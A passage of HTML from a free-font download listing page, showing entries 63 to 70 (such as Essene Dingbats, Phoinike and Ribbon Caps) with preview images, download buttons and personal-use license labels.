<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StilettoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stilettoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stilettoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stiletto0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stiletto01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StilettoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Stiletto.font" id="urlidd299957" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Stiletto.font">Stiletto font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299957"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Essene-Dingbats.font" id="urlidt286589" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="63. Essene Dingbats">63. Essene Dingbats</a>
						<div class="row align-items-center no-gutters" id="hfid286589" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Essene-Dingbats.font"  id="urlidi286589" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=286589&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_Essene-DingbatsA.png" alt="Essene Dingbats Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_Essene-DingbatsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_Essene-DingbatsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_Essene-Dingbatsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_Essene-Dingbatsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_Essene-Dingbats0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_Essene-Dingbats01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_Essene-DingbatsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Essene-Dingbats.font" id="urlidd286589" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Essene-Dingbats.font">Essene Dingbats font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid286589"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_Artfonts-Sampler.font" id="urlidt274304" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="64. Artfonts Sampler">64. Artfonts Sampler</a>
						<div class="row align-items-center no-gutters" id="hfid274304" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Artfonts-Sampler.font"  id="urlidi274304" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274304&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Artfonts-SamplerA.png" alt="Artfonts Sampler Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Artfonts-SamplerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Artfonts-SamplerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Artfonts-Samplera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Artfonts-Samplera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Artfonts-Sampler0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Artfonts-Sampler01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Artfonts-SamplerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Artfonts-Sampler.font" id="urlidd274304" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Artfonts-Sampler.font">Artfonts Sampler font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274304"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_MarioBros-DrunkenBatz.font" id="urlidt286280" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="65. MarioBros  DrunkenBatz">65. MarioBros  DrunkenBatz</a>
						<div class="row align-items-center no-gutters" id="hfid286280" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MarioBros-DrunkenBatz.font"  id="urlidi286280" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=286280&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MarioBros-DrunkenBatzA.png" alt="MarioBros  DrunkenBatz Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MarioBros-DrunkenBatzA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MarioBros-DrunkenBatzA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MarioBros-DrunkenBatza.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MarioBros-DrunkenBatza1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MarioBros-DrunkenBatz0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MarioBros-DrunkenBatz01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MarioBros-DrunkenBatzA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MarioBros-DrunkenBatz.font" id="urlidd286280" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MarioBros-DrunkenBatz.font">MarioBros  DrunkenBatz font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid286280"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Phoinike.font" id="urlidt290115" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="66. Phoinike">66. Phoinike</a>
						<div class="row align-items-center no-gutters" id="hfid290115" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Phoinike.font"  id="urlidi290115" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290115&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhoinikeA.png" alt="Phoinike Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhoinikeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhoinikeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phoinikea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phoinikea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phoinike0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phoinike01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhoinikeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Phoinike.font" id="urlidd290115" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Phoinike.font">Phoinike font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290115"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_KR-Passover-Dings.font" id="urlidt311835" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="67. KR Passover Dings">67. KR Passover Dings</a>
						<div class="row align-items-center no-gutters" id="hfid311835" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Passover-Dings.font"  id="urlidi311835" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=311835&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-DingsA.png" alt="KR Passover Dings Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-DingsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-DingsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dingsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dingsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dings0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dings01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-DingsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Passover-Dings.font" id="urlidd311835" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Passover-Dings.font">KR Passover Dings font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid311835"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Ribbon-Caps.font" id="urlidt299702" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="68. Ribbon Caps">68. Ribbon Caps</a>
						<div class="row align-items-center no-gutters" id="hfid299702" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ribbon-Caps.font"  id="urlidi299702" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299702&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-CapsA.png" alt="Ribbon Caps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-CapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-CapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-Capsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-Capsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-Caps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-Caps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-CapsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ribbon-Caps.font" id="urlidd299702" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ribbon-Caps.font">Ribbon Caps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299702"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Durbin-Initials.font" id="urlidt299780" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="69. Durbin Initials">69. Durbin Initials</a>
						<div class="row align-items-center no-gutters" id="hfid299780" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Durbin-Initials.font"  id="urlidi299780" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299780&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Durbin-InitialsA.png" alt="Durbin Initials Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Durbin-InitialsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Durbin-InitialsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Durbin-Initialsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Durbin-Initialsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Durbin-Initials0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Durbin-Initials01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Durbin-InitialsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Durbin-Initials.font" id="urlidd299780" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Durbin-Initials.font">Durbin Initials font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299780"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_KR-Passover-Dings1.font" id="urlidt547143" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="70. KR Passover Dings">70. KR Passover Dings</a>
						<div class="row align-items-center no-gutters" id="hfid547143" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Passover-Dings1.font"  id="urlidi547143" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=547143&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dings1A.png" alt="KR Passover Dings Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dings1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dings1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dings1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dings1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dings10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dings101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Passover-Dings1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
